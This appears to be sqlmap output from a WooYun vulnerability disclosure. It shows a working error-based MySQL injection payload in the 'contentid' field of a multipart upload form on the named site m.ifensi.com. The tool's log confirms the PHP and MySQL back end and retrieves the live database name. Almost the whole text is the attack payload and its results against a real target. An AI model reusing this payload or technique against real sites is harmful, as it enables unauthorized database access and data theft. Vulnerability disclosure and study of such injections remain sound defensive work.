 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause
    Payload: -----------------------------146901059230872
Content-Disposition: form-data; name="uploadFile"; filename=""
Content-Type: application/octet-stream
-----------------------------146901059230872
Content-Disposition: form-data; name="contentid"
19' AND (SELECT 5954 FROM(SELECT COUNT(*),CONCAT(0x7162627a71,(SELECT (ELT(5954
5954,1))),0x71716a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SET
 GROUP BY x)a) AND 'dPkK'='dPkK
-----------------------------146901059230872
Content-Disposition: form-data; name="moduleid"
5
-----------------------------146901059230872
Content-Disposition: form-data; name="appid"
3
-----------------------------146901059230872
Content-Disposition: form-data; name="content"
3
-----------------------------146901059230872--
---
[11:58:29] [INFO] testing MySQL
[11:58:29] [WARNING] reflective value(s) found and filtering out
[11:58:29] [INFO] confirming MySQL
[11:58:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.37
back-end DBMS: MySQL >= 5.0.0
[11:58:29] [INFO] fetching current database
[11:58:29] [INFO] retrieved: v1_ifensi_com
current database:    'v1_ifensi_com'
[11:58:29] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\m.ifensi.com'
[*] shutting down at 11:58:29
www.wooyun.org